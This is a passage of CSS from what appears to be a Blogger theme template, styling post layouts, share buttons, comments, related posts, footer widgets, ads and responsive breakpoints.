margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
